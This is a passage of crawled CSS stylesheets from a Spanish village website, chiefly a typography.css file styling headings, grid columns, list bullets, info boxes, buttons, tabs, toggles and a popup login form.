	background:-o-linear-gradient(#fc0 0%,#F60 100%); 
	background:-webkit-linear-gradient(#fc0 0%,#F60 100%);
	background:linear-gradient(#fc0 0%,#F60 100%);
	border:solid 1px #DEDEDE; 
	border-radius:5px;
	text-align:center;
	padding:10px 5px 10px 5px; 
	color:#000;
  	width:45%;

}
.boton2 a{
  	text-decoration:none;
  	color:#000;
}
.boton2 a:hover{
	background:-moz-linear-gradient(#fff 0%,#DEDEDE 100%);
	color:#fff; 
}
.link-col1{
 	float:left;	
}
.link-col2{
 	float:right;
}
.boton{
	
}
.tabla-alquiler tr{
	  margin: 5px;
  padding: 5px;
	
}
.tabla-alquiler td{
	  margin: 5px;
  padding: 5px;
	
}

--- FILE ---
content_type: text/css
request_url: http://www.villarluengo.net/css/typography.css
body_size: 6536
content:
/* 
	Index of this CSS file
	
	(01) Heading, Preserve Text and Divider line
	(02) Columns (Grid System)
	(03) Default & Custom List Styles
	(04) Info Boxes
	(05) Services Icons List
	(06) Dropcaps
	(07) Text Highlighting
	(08) Pull Quotes
	(09) Block Quotes
	(10) Image Left & Right Frames
	(11) Image Hover Zoom, Play, Doc & Flash Icons	
	(12) Image Tooltip
	(13) Go Top Link
	(14) Testimonials
	(15) Table	
	(16) Tab Styles
	(17) Toggle Content
	(18) Buttons 
		(a) Button Size-1 to Size-6
		(b) Black Buttons
		(c) Grey Button
		(d) Footer Button
	
	(19) Popup Login
*/

/* ========================================================== 
	(01) Heading, Preserve Text and Divider line
============================================================ */

h1, h2, h3, h4, h5, h6 { font-weight:normal; color:#363636; margin:20px 0 10px 0;}
h1 {font-size:27px;}
h2 {font-size:24px;}
h3 {font-size:22px;}
h4 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}

p { margin:0 0 5px 0; line-height:22px; }

.title_loteria{
  font-weight:normal; color:#363636; margin:20px 0 10px 0;font-size:34px;
}

.h2-lineless, h2-lineless a{
	font-weight:normal; 
	color:#363636; 
	margin:20px 0 10px 0;
}
.h2-lineless a{
	text-decoration: none;
	color:#363636; 
}



pre {
	font-family:"Lucida Sans Unicode","Lucida Grande","Trebuchet MS", Arial, sans-serif; 
	font-size:12px; 
	color:#3f3f3f; 
	padding-left:5px; 
	background:url(../images/backgrounds/pre.jpg); 
	white-space:pre; 
	overflow:auto; 
	border-width:0 1px 1px 1px; 
	border-style:solid; 
	border-color:#dddddd; 
	line-height:22px; 
	letter-spacing:.1px; 
	word-spacing:1px; 
	margin:15px 0 15px 0;}

hr, .large-footer hr { 	
	border: none 0; 	
	height: 1px; 
	clear:both;}
	
hr {border-top: 1px dotted #b9b9b9; }	
.large-footer hr { border-top: 1px dotted #fff; }

.hr-grey{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 4px;
	width: 100%;
	text-align: left;
}

.hr-main{
	height: 4px;
	background: url(../images/backgrounds/toggle_bg1.jpg);
	 box-shadow: 4px 4px 4px #E2E0E0;
	border: 0;

}
.hr-grey-static{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 2px;
	width: 100%;
	text-align: left;
}
p.primeralinea {
	text-indent: 40px;
}
/* ========================================================== 
	(02) Columns ( Grid System)
============================================================ */

.one-full, .one-half, .one-third , .one-fourth , .one-fifth, .one-sixth, .two-third, .three-fourth, .four-fifth, .five-sixth  { 	
	margin:0px 18px 10px 0; 
	float:left; 
	position:relative;}

.one-third1{
	margin:80px 18px 10px 0; 
	float:left; 
	position:relative;
}
.last { margin-right:0;}	
.one-full { width:960px; margin-right:0;}
.one-half { width:471px;}
.one-third { width:308px;}
.one-third1 { width:308px;}
.one-fourth { width:226px;}
.one-fifth { width:177px;}
.one-sixth { width:145px;}
.two-third { width:634px;}
.three-fourth { width:716px;}
.four-fifth { width:765px;}
.five-sixth { width:797px;}

/* ========================================================== 
	(03) Custom List Styles
============================================================ */

/* ==== Default List Styles ===================== */

.home-container ul, .inner-container ul {	
	padding:8px 0 8px 0; }	
	
.home-container ul li, .inner-container ul li { 
	background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px;
	line-height:19px; 	
	padding-left:15px;
	margin-top: 5px; } 

.home-container ol, .inner-container ol {
	padding-left: 23px; }
	
.home-container ol, .inner-container ol li {
	padding:6px 0 0 0;
	line-height:19px;
	margin-top: 5px;
	list-style-type:decimal;
	list-style-position: outside; }	
	
.inner-container ol li ol li{
	line-height:19px;
	margin-top: 0px;
	list-style-type:square;
	list-style-position: outside; }	
	
/* ==== Custom List Styles ===================== */

ul.list-green li 		{ background:url(../images/bullets/bullet-green.png) no-repeat 0 6px; }	
ul.list-disc-green li 	{ background:url(../images/bullets/disc-green.png) no-repeat 0 6px; }

ul.list-blue li 		{ background:url(../images/bullets/bullet-blue.png) no-repeat 0 6px; }	
ul.list-disc-blue li 	{ background:url(../images/bullets/disc-blue.png) no-repeat 0 6px; }

ul.list-black li		{ background:url(../images/bullets/bullet-black.png) no-repeat 0 6px; }	
ul.list-disc-black li	{ background:url(../images/bullets/disc-black.png) no-repeat 0 6px; }

ul.list-red li 		{ background:url(../images/bullets/bullet-red.png) no-repeat 0 6px; }	
ul.list-disc-red li 	{ background:url(../images/bullets/disc-red.png) no-repeat 0 6px; }

ul.list-teal li		{ background:url(../images/bullets/bullet-teal.png) no-repeat 0 6px; }	
ul.list-disc-teal li 	{ background:url(../images/bullets/disc-teal.png) no-repeat 0 6px; }

ul.list-orange li		{ background:url(../images/bullets/bullet-orange.png) no-repeat 0 6px; }	
ul.list-disc-orange li	{ background:url(../images/bullets/disc-orange.png) no-repeat 0 6px; }

ul.list-grey li		{ background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px; }	
ul.list-disc-grey li 	{ background:url(../images/bullets/disc-grey.png) no-repeat 0 6px; }

ul.list-brown li		{ background:url(../images/bullets/bullet-brown.png) no-repeat 0 6px; }	
ul.list-disc-brown li 	{ background:url(../images/bullets/disc-brown.png) no-repeat 0 6px; }

ul.list-yellow li 		{ background:url(../images/bullets/bullet-yellow.png) no-repeat 0 6px; }	
ul.list-disc-yellow li	{ background:url(../images/bullets/disc-yellow.png) no-repeat 0 6px; }

ul.list-pink li 		{ background:url(../images/bullets/bullet-pink.png) no-repeat 0 6px; }	
ul.list-disc-pink li 	{ background:url(../images/bullets/disc-pink.png) no-repeat 0 6px; }

ul.list-yellowstar li	{ background:url(../images/bullets/bullet-yellowstar.png) no-repeat 0 2px; padding-left:20px; }
ul.list-bluestar li 	{ background:url(../images/bullets/bullet-bluestar.png) no-repeat 0 2px; padding-left:20px; }

ul.list-circle li 	  	{ background:url(../images/bullets/bullet-circle.jpg) no-repeat 0 4px; padding-left:20px;  }	
ul.list-arrow-small li 	{ background:url(../images/bullets/bullet-arrow-small.png) no-repeat 0 7px; padding-left:14px; }

ul.list-arrow li 		{ background:url(../images/bullets/bullet-green-arrow.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-arrow2 li		{ background:url(../images/bullets/bullet-green-arrow2.png) no-repeat 0 5px; padding-left:15px; }
	
ul.list-plus li		{ background:url(../images/bullets/bullet-plus.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-minus li		{ background:url(../images/bullets/bullet-minus.png) no-repeat 0 2px; padding-left:20px; }
	
ul.list-checkmark li 	{ background:url(../images/bullets/bullet-checkmark.png) no-repeat 0 4px;padding-left:22px;  }
ul.list-checkmark2 li 	{ background:url(../images/bullets/bullet-checkmark2.png) no-repeat 0 2px;padding-left:22px;  }

/* ========================================================== 
	(04) Info Boxes
============================================================ */

p.info-box,p.warning-box,p.success-box,p.error-box,p.download-box,p.note-box { 
	clear:both;
	padding:18px 15px 18px 55px ; 
	margin-bottom:20px;
	border:1px solid; }
	
p.info-box{ 
	background:url(../images/icons/icon-info.png) no-repeat 15px 15px; 
	border-color:#9dbfea; 
	background-color:#c6ddfb; 
	color:#00357b;}
	
p.warning-box{ 
	background:url(../images/icons/icon-warning.png) no-repeat 15px 15px; 
	border-color:#e4c968; 
	background-color:#f9e497; 
	color:#6c5500;}
	
p.success-box{ 
	background:url(../images/icons/icon-success.png) no-repeat 15px 15px; 
	border-color:#bcd98c; 
	background-color:#dff1c1; 
	color:#00632e}
	
p.download-box{ 
	background:url(../images/icons/icon-download.png) no-repeat 15px 15px; 
	border-color:#bbd378; 
	background-color:#e8f5c5; color:#2f6903}
	
p.note-box{ 
	background:url(../images/icons/icon-note.png) no-repeat 15px 15px; 
	padding:20px 0 20px 0;
	border-color:#cecece;  
	background-color:#efefef}
	
.note-box1{
	padding:0 0 20px 20px;
	margin-top:0px;
	width:440px; 
	height:430px;
}

p.error-box{ 
	background:url(../images/icons/icon-error.png) no-repeat 15px 15px; 
	border-color:#f88787; 
	background-color:#fdafaf; 
	color:#820101;}

.hide-boxes{
	float:right;
	margin-top:0;
	margin-right:0;
	top:0;
	right:0;	
	cursor:pointer; 
	font-weight:bold;}
	
/* ========================================================== 
	(05) Services Icons List
============================================================ */

ul.services-icons, ul.services-icons li {
	background:none;
	margin:0;
	padding:10px 0 10px 0; }

.services-icons img { 
	margin:0 10px 10px 0;
	float:left;
	padding:0;}

.services-icons h5 { 	
	font-size:15px;	
	margin:0;}

.services-icons p { 
	font-size:13px; 
	overflow:hidden;}
	
/* ========================================================== 
	(06) Dropcaps
============================================================ */

.dropcap1, .dropcap2, .dropcap3, .dropcap4, .dropcap5, .dropcap6, .dropcap7, .dropcap8 { 
	float:left; 
	text-align:center; }
	
.dropcap1,.dropcap2,.dropcap3,.dropcap4 { 	 
	margin:0 7px 0 0; 
	font-size:28px; 		 
	width:44px; 
	height:43px;
	line-height:42px;}
	
.dropcap1 { background:url(../images/backgrounds/dropcap1.png) no-repeat left top; color:#616161; }		
.dropcap2 { background:url(../images/backgrounds/dropcap2.png) no-repeat left top; color:#fff; }
.dropcap3 { background:url(../images/backgrounds/dropcap3.png) no-repeat left top; color:#616161; }		
.dropcap4 { background:url(../images/backgrounds/dropcap4.png) no-repeat left top; color:#fff; }		
	
.dropcap5,.dropcap6, .dropcap7{ 
	padding:0 10px 0 10px; 
	margin:0 7px 0 0; 
	font-size:26px; 	
	width:auto; 
	height:41px;
	line-height:41px;
	letter-spacing:1px;}
	
.dropcap5 { background:url(../images/backgrounds/dropcap-bg1.png) repeat-x left bottom; 	color:#616161; border:1px solid #dedede; }
.dropcap6 { background:url(../images/backgrounds/dropcap-bg2.png) repeat-x left bottom; 	color:#fff; border:1px solid #555; }
.dropcap7 { 
	background-color:#f1f1f1; 
	color:#616161;  
	border:3px solid #dadada;
	height:37px;
	line-height:37px;}	
	
.dropcap8 { 
	padding:11px 10px 0 10px; 
	font-size:36px; 	
	color:#616161; }

/* ========================================================== 
	(07) Text Highlighting
============================================================ */

.highlight-yellow,.highlight-black,.highlight-green,.highlight-blue,.highlight-red,.highlight-grey { 
	padding:0 5px 0 5px; 
	height:20px;
	border:1px solid; 
	color:#fff;}

.highlight-yellow { background-color:#FFFF00; border-color:#f0f000; color:#000;}
.highlight-black   { background-color:#010101; border-color:#000;}
.highlight-green   { background-color:#009900; border-color:#006e00;}
.highlight-blue     { background-color:#1b98da; border-color:#0074aa;}
.highlight-red       { background-color:#c80000; border-color:#890101;}
.highlight-grey     { background-color:#e6e4e4; border-color:#d4d4d4; color:#000;}

/* ========================================================== 
	(08) Pull Quotes
============================================================ */

.pullquote-left, .pullquote-right { 
	background:url(../images/backgrounds/pullquote1.jpg) repeat-y; 	
	width:30%; 
	line-height:22px; 
	padding-left:20px; 
	color:#8c8c8c; 
	font-style:italic; 
	font-size:15px; 
	font-weight:bold;}
	
.pullquote-left { 	
	float:left; 	
	margin:20px 15px 20px 0;}
	
.pullquote-right {	
	float:right; 	
	margin:20px 0 20px 15px;}

/* ========================================================== 
	(09) Block Quotes
============================================================ */

.blockquote1, .blockquote2, .blockquote3 {
	line-height:24px; 
	font-style:italic; 
	margin:10px 0 10px 0;
	font-size:18px; 
	font-weight:bold;}
	
.blockquote1 {
	border-style:solid; 
	border-color:#cecece; 
	border-width:1px 1px 1px 5px; 
	background-color:#efefef; 
	padding:10px 10px 10px 20px; 	
	color:#797979; }
	
.blockquote2 { 
	background:url(../images/backgrounds/open-quote.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.blockquote3 { 
	background:url(../images/backgrounds/open-quote1.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.text_blue{
	font-size:18px; 
	font-weight:bold;
	color:#055789;
}
.text_libro{
	font-size:16px; 
}
.text-foro{
	font-size:16px; 
	padding:3px 3px 0px 10px; 	
}

/* ========================================================== 
	(10) Image Left & Right Frames
============================================================ */

.frame, .frame-left, .frame-right { 			
	position:relative;
	padding:6px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.frame-left   { float:left;  margin:10px 20px 10px 0;  }	
.frame-right { float:right; margin:10px 0 10px 20px;}

.foto-left, .foto-right { 			
	position:relative;
	padding:6px; 
}

.foto-left   { float:left;  margin:10px 20px 10px 0;  }	
.foto-right { float:right; margin:10px 0 10px 20px;}



.large-footer .frame, .large-footer .frame-left, .large-footer .frame-right { 			
	position:relative;
	padding:2px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.large-footer .frame-left   { float:left;  margin:5px 10px 5px 0;  }	
.large-footer .frame-right { float:right; margin:5px 0 5px 10px;}
	
/* ========================================================== 
	(11) Image Hover Zoom, Play, Doc & Flash Icons
============================================================ */

.zoom-icon, .play-icon, .doc-icon, .flash-icon { background-position:50% 50%; background-repeat:no-repeat;}
.zoom-icon   { background-image:url(../images/icons/zoom.png)}
.play-icon   { background-image:url(../images/icons/play.png) }
.doc-icon     { background-image:url(../images/icons/doc.png) }
.flash-icon { background-image:url(../images/icons/flash.png) }

/* ========================================================== 
	(12) Image Tooltip
============================================================ */

.stickytooltip{
	background:url(../images/backgrounds/tooltip_bg.png);
	display:none; /*--Hides by default--*/
	position:absolute;
	display:none;		
	padding:8px;	
	z-index:3000;}
	
.stickytooltip p { margin:0;}
	
.stickytooltip .stickystatus{ /*Style for footer bar within tooltip*/
	background:black;
	color:white;
	padding-top:5px;
	text-align:center;
	font:bold 11px Arial;	}

/* ========================================================== 
	(13) Go Top Link
============================================================ */

.gotop a, .gotop a:active,.gotop2 a, .gotop2 a:active { 	
	text-decoration:none; 
	font-size:11px; 
	float:right;
	height:20px; }
	
.gotop a, .gotop a:active {color:#b9b9b9; }
.gotop2 a, .gotop2 a:active {color:#fff}	
	
.gotop a:hover { color:#363636; }
.gotop2 a:hover {color:#c1eeff; }

.gotopimg { 
	background:none!important;
	width:24px;
	display:inline-block;
	bottom:10px;
	height:24px;
	-ms-filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');
	filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');}
	
/* ========================================================== 
	(14) Testimonials
============================================================ */

.testimonials1 {
	margin:15px 0 10px 0; 
	padding:0 0 20px 0; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	float:left;}
	
.testimonials_text {overflow:hidden;}

.testimonials-bold {
	font-size:16px; 
	font-weight:normal; 
	color:#3f3f3f; 
	line-height:24px;}	

.testimonials1 span,.testimonials2 span  {
	font-size:14px; 
	font-weight:bold; 
	color:#5E5E5E;}
	
.testimonials2 {
	background:url(../images/backgrounds/testimonials-bg.jpg) no-repeat 14px 10px; 
	margin:15px 0 25px 0; 
	padding:0 0 20px 70px; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	clear:both;}

/* ========================================================== 
	(15) Table
============================================================ */

th{
	height:35px; 
	background:#939393; 
	font-size:16px; 
	font-weight:normal; 
	color:#fff; 
	text-align:center;
	border-left:1px solid #fff;}
	
.td1,.td2 { 
	font-size:12px; 
	font-weight:normal; 
	color:#5E5E5E; 
	text-align:center; 
	text-indent:10px; 
	line-height:35px;
	text-shadow: 1px 1px 0 #fff;}
	
.td1 {background:#fefefe;}
.td2 { background:#f3f2f2;}
.col-width{ width:150px;}

.td1:hover,.td2:hover{
	background:#e3e3e3; 
	color:#383838;}	


/* ========================================================== 
	(16) Tab Styles
============================================================ */

ul.tabs { 
	margin:10px 0 0 0;
	padding: 0; 
	float: left; 
	list-style: none; 
	height: 32px; 
	border-bottom: 1px solid #d6d6d6; 
	width: 100%; }
	
ul.tabs li { 
	float: left; 
	margin: 0; 
	padding: 0; 
	height: 31px; 
	line-height: 31px; 
	border: 1px solid #d6d6d6; 
	margin-bottom: -1px; 
	background: url(../images/backgrounds/tab_bg.jpg) repeat-x; 
	overflow: hidden; 
	position: relative; 
	margin-right:2px; 
	-moz-border-radius-topright: 3px;  
	-khtml-border-radius-topright: 3px; 
	-webkit-border-top-right-radius: 3px; 
	-moz-border-radius-topleft: 3px; 
	-khtml-border-radius-topleft: 3px; 
	-webkit-border-top-left-radius: 3px; }

ul.tabs li a { 
	text-decoration: none; 
	color:#363636; 
	display: block; 
	font-size: 13px; 
	padding: 0 20px; 
	outline: none; }	

ul.tabs li a:hover { background: url(../images/backgrounds/tab_bg2.jpg) repeat-x;}	

html ul.tabs li.active, html ul.tabs li.active a:hover  { 
	background: #fefefe; 
	border-bottom: 1px solid #fff; 
	font-weight:bold;  }

.tab_container { 
	border: 1px solid #d6d6d6; padding:0; margin:0;
	border-top: none; 
	clear: both; 	
	float: left;  
	width: 100%; 
	background: #fefefe; 
	-moz-border-radius-bottomright: 3px; 
	-khtml-border-radius-bottomright: 3px; 
	-webkit-border-bottom-right-radius: 3px; 
	-moz-border-radius-bottomleft: 3px; 
	-khtml-border-radius-bottomleft: 3px; 
	-webkit-border-bottom-left-radius: 3px;}

.tab_content { padding: 20px; color:#505050}

/* ========================================================== 
	(17) Toggle1 Content
============================================================ */

.trigger, .acc_trigger, .trigger, .acc_trigger { margin-bottom:2px;}

p.trigger, p.acc_trigger{ clear:both;
	padding:0;  
	margin:10px 0 2px 0;  
	background: url(../images/backgrounds/toggle_bg.jpg) no-repeat;  
	height: 40px;  
	line-height: 40px; 
	width: 100%; 
	float: left; 
	border: 1px solid #d6d6d6; }
	
p.trigger a, p.acc_trigger a { clear:both;
	color: #606060; 
	font-size: 14px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	font-size:16px;
	height: 34px;  
	line-height: 34px;  }
	
p.trigger a:hover, p.acc_trigger a:hover { color: #363636; }

p.active a{background: url(../images/backgrounds/toggle_bg.jpg) no-repeat left bottom;color:#363636;}

.toggle_container, .acc_container { 
	margin: 0 0 5px 0; 
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; 
	border: 1px solid #d6d6d6;
	background-color:#f8f8f8; }
	
.toggle_container .block , .acc_container .block { 
	padding: 15px 15px 5px 15px; 
	margin:0; }

p.trigger2, p.acc_trigger2{ 
	padding: 0;  
	margin:0 0 2px 0; 
	background: url(../images/backgrounds/plus.png) no-repeat 10px 9px;  
	height: 34px;  
	line-height: 34px; 
	width: 100%; 
	float: left; }
	
p.trigger2 a, p.acc_trigger2 a { 
	color: #606060; 
	font-size: 17px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	margin-bottom:0; }
	
p.active2 a { background: url(../images/backgrounds/minus.png) no-repeat 10px 9px; color:#363636;}

p.trigger2 a:hover, p.acc_trigger2 a:hover { color: #363636; }

.toggle_container2, .acc_container2 { 
	margin: 0 0 5px 38px;
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; }
	
.toggle_container2 .block2, .acc_container2 .block2{ 
	padding: 15px 15px 5px 15px; 
	margin:0; }

/* ========================================================== 
	(18) Buttons
============================================================ */

/* ==== (a) Buttons Size 1 to Size 6 ===================== */

a.button_size1, a.button_size2, a.button_size3, a.button_size4, a.button_size5, a.button_size6{ 
	float:left; 
	padding-left:5px; 
	text-decoration: none; 
	outline:none; 
	color:#fff; 
	cursor:pointer; 
	font-weight:normal; 
	background-repeat:no-repeat; 
	background-position:top left; }
	
a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span {
	display: block; 
	background-repeat:no-repeat }

a.button_size1 { background:url(../images/backgrounds/btn1_left.png); font-size:12px; line-height:23px; height:23px;}
a.button_size2 { background:url(../images/backgrounds/btn2_left.png); font-size:12px; line-height:27px; height:27px;}
a.button_size3 { background:url(../images/backgrounds/btn3_left.png); font-size:15px; line-height:31px; height:31px;}
a.button_size4 { background:url(../images/backgrounds/btn4_left.png); font-size:18px; line-height:38px; height:38px;}
a.button_size5 { background:url(../images/backgrounds/btn5_left.png); font-size:24px; line-height:48px; height:48px;}
a.button_size6 { background:url(../images/backgrounds/btn6_left.png); font-size:30px; line-height:58px; height:58px;}

a.button_size1 span{ background:url(../images/backgrounds/btn1_right.png) top right; padding:0 10px 0 5px; }
a.button_size2 span{ background:url(../images/backgrounds/btn2_right.png) top right; padding:0 11px 0 7px; }
a.button_size3 span{ background:url(../images/backgrounds/btn3_right.png) top right; padding:0 14px 0 9px; }
a.button_size4 span{ background:url(../images/backgrounds/btn4_right.png) top right; padding:0 17px 0 12px; }
a.button_size5 span{ background:url(../images/backgrounds/btn5_right.png) top right; padding:0 21px 0 15px; }
a.button_size6 span{ background:url(../images/backgrounds/btn6_right.png) top right; padding:0 25px 0 18px; }

a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span 
{ background-color:#666;} /* Button Background color*/

a.button_size1:hover, a.button_size1:hover span, a.button_size2:hover, a.button_size2:hover span, a.button_size3:hover, a.button_size3:hover span, a.button_size4:hover, a.button_size4:hover span, a.button_size5:hover, a.button_size5:hover span, a.button_size6:hover, a.button_size6:hover span 
{ background-color:#565656; } /* Button hover background color*/	
	
/* ==== Button ===================== */

button { 	
	cursor: pointer;
	overflow: visible; 
	position: relative;}
	
button span { 	
	display: block;	
	white-space: nowrap; 
	height:37px;	
	position: relative;}
	
button::-moz-focus-inner { border: none;} /* span�s offset in firefox */

/* ==== (b) Black Buttons ===================== */

.button{
	border:0;
	color:#fff;
	font-size:18px;
	padding:8px 20px 10px 20px;
	cursor:pointer;
	background-color:#212121
}
.button:hover{ background-color:#2e2e2e}

.button_enc{

	color:#fff;
	font-size:18px;
	padding:5px 10px 5px 10px;
	cursor:pointer;
	background-color:#212121;
	box-shadow: 4px 4px 7px #999;
	margin-top:5px;
}
.button_enc:hover{ background-color:#2e2e2e}

.but-right {

	margin-left:540px;
}


button.blackButton,a.blackButton { 	
	background:url("../images/backgrounds/black-button.png") no-repeat right -39px;	
	padding-right:18px; 
	text-align: center; 
	margin:0; 
	outline: none; 
	border: 0;}	
	
button.blackButton span,a.blackButton span { 	
	background:url("../images/backgrounds/black-button.png") no-repeat left 0; 
	padding-left:15px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton:hover,a.blackButton:hover{ background-position: right -117px;}	

button.blackButton:hover span,a.blackButton:hover span{ 
	background-position: left -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;	}
	
/*******/
	
a.blackButton,a.blackButton2,a.blackButton3 {	 
	clear:both;
	float:left;
	text-decoration:none; 
	height:36px;}	
	
a.blackButton span,a.blackButton2 span,a.blackButton3 span {	
	display:block; 
	text-decoration:none; 
	height:36px;}

button.blackButton2, button.blackButton3, a.blackButton2, a.blackButton3{ 
	background:url("../images/backgrounds/form_button.gif") no-repeat right -39px; 	
	padding-right:30px; 
	text-align: center; 
	margin-right:4px; 
	outline: none; 
	border: 0;}	
	
button.blackButton2 span, button.blackButton3 span, a.blackButton2 span, a.blackButton3 span { 	
	background:url("../images/backgrounds/form_button.gif") no-repeat 0 0; 
	padding-left:25px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton2:hover, button.blackButton3:hover, a.blackButton2:hover, a.blackButton3:hover { 
	background-position: right -117px;}	
	
button.blackButton2:hover span, button.blackButton3:hover span, a.blackButton2:hover span , a.blackButton3:hover span{ 
	background-position: 0 -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;}

button.blackButton2, a.blackButton2 {padding-right:18px;}

button.blackButton2 span, a.blackButton2 span {padding-left:15px;}

/* ==== (c) Grey Button ===================== */

button.button-grey,a.button-grey{ 	
	float:left; 
	padding-left: 5px; 
	text-decoration: none; 
	outline:none; 
	color:#404040; 
	cursor:pointer; 
	display: block;
	background: url(../images/backgrounds/btn_gray_left.jpg) no-repeat top left;  
	font-size: 13px; 
	font-weight:normal; 
	line-height: 24px; 
	height: 27px; 
	margin:10px 0 0 0; 
	font-style:italic;
	border:none;}
	
button.button-grey span,a.button-grey span{ 
	background:url(../images/backgrounds/btn_gray_right.jpg) right top no-repeat; 
	padding: 0 28px 0 5px; 
	display:block; 
	height: 27px; 
	text-shadow: 1px 1px 0 #fff;
	font-family:"Trebuchet MS", Arial, Helvetica;
	line-height: 24px; 	}
	
button.button-grey,a.button-grey:hover, a.button-gray:hover span { 
	color:#363636; 
	text-decoration:none; }

/* ==== (d) Footer Button ===================== */

button.footerButton, a.footerButton {	
	background:url("../images/backgrounds/footer-button.png") no-repeat right -50px; 
	padding-right:43px; 
	text-align: center; 
	margin-right:0; 
	outline: none; 
	border: 0; 	
	cursor: pointer;}	
	
button.footerButton span, a.footerButton span {	
	background:url("../images/backgrounds/footer-button.png") no-repeat left 0; 
	padding-left:16px; 
	color: #fff; 
	font-size: 14px;  
	line-height: 28px; 
	text-shadow: 1px 1px 0 #022a4d; 
	position: relative; 
	letter-spacing:1px; 
	font-family:"Trebuchet MS", Arial, Helvetica;  }
	
button.footerButton:hover, a.footerButton:hover { background-position: right -150px;}	

button.footerButton:hover span , a.footerButton:hover span { 
	background-position: left -100px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #022a4d;}
	
a.footerButton {	 
	float:left;
	text-decoration:none; 
	height:30px;}	
	
a.footerButton span {
	display:block; 
	text-decoration:none; 
	height:30px;}

/* ========================================================== 
	(19) Popup Login
============================================================ */

#fade { /*--Transparent background layer--*/
	display: none; /*--hidden by default--*/
	background: #000;
	position: fixed; left: 0; top: 0;
	width: 100%; height: 100%;
	opacity: .30;
	z-index: 9999;}
	
.popup_block{
	display: none; /*--hidden by default--*/
	background: #fefefe;
	padding: 0 10px 10px 10px;
	border: 10px solid #e8e8e8;
	float: left;
	font-size: 1.2em;
	position: fixed;
	top: 50%; left: 50%;
	z-index: 99999;	
	-webkit-box-shadow: 0 0 10px #6c6c6c;
	-moz-box-shadow: 0 0 10px #6c6c6c;
	box-shadow: 0 0 10px #6c6c6c;}
	
.btn_close {
	float: right;
	margin: -25px -35px 0 0;
	background:url(../images/icons/close.png) no-repeat;
	text-indent:-9999px;
	height:36px;
	width:36px;
	display:block;}

*html #fade { position: absolute;}
*html .popup_block { position: absolute; }

#member-login {
	padding:0 0 0 147px;
	margin:0 10px 0 10px;
	position:relative;	
	background:url(../images/backgrounds/login-icon.jpg) no-repeat 0 20px;}

#member-login h1 {
	color:#363636;
	font-size:22px;
	margin-bottom:13px;
	font-weight:normal;}

div#username, div#password { margin-bottom:5px;}

input#loginUsername, input#loginPassword {
	width:209px;
	height:31px;
	line-height:31px;
	padding-left:5px;
	margin-bottom:10px;
	border:none;
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	}

label.overlabel {
	color:#9e9e9e;
	padding:5px 0 0 7px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
.login-hr {
	border-bottom:1px solid #e0e0e0; 
	margin-top:10px;}

.member-login-bottom  a:hover { color:#373737;}

.member-login-bottom,.member-login-bottom a{ 	
	margin:10px 0 0 5px;
	font-size:13px; 
	color:#8a8a8a; 
	text-decoration:none;}
	
	
p.text-big{
	font-size:17px; 
}

.title-big{
	font-size:80px;
	color:#2779A8;
}
.title-big1{
	font-size:15px;
	color:#2779A8;
	text-transform: uppercase;  
}
.title-big2{
	font-weight:bolder ;
	font-size:20px;
	color:#2779A8;
	text-transform: uppercase;
	
}



.title-big2 a{
	color:#2779A8;
	text-decoration: none;  
	}
	
.title-big3{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
}

.title-big3 a{
	color:#EFEFEF;
	text-decoration: none;  
}
.title-big4{
	font-weight:bolder ;
	font-size:15px;
	color:#fff;

	
}

.title-big5{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
	width:500px;
	font-weight:bold;
}

.title-big5 a{
	color:#EFEFEF;
	text-decoration: none;  
	width:500px;
}

.title-big6{
	font-size:13px;
	color:#2779A8;
	text-transform: uppercase;  
	
}
.title-big6 a{
	text-decoration: none;
	color:#2779A8;
}
.title-big7{
	
	font-size:18px;
	color:#2779A8;
}

.title-big7 a{
	color:#2779A8;
	text-decoration: none;  
}



p.text-big1{
	font-size:17px; 
	color:#2779A8;
}
.text-dat{
	font-size:14px;
	color:#2779A8;
	font-style: italic;
}
.sin-subr a{
	text-decoration: none;
}

.cuadro-foro{
	border-color:#cecece;  
	background-color:#efefef;
}
.cuadro-foro table{
	clear:both;
	border:1px solid;
	border-color:#cecece;  
	background-color:#efefef;

}
.cuadro-foro th{
	font-size:16px; 
	background-color:#1D6597;
}
.foro-hr{
	border-width: 4px;
	border-style:  dashed;
	border-color:#1D6597;
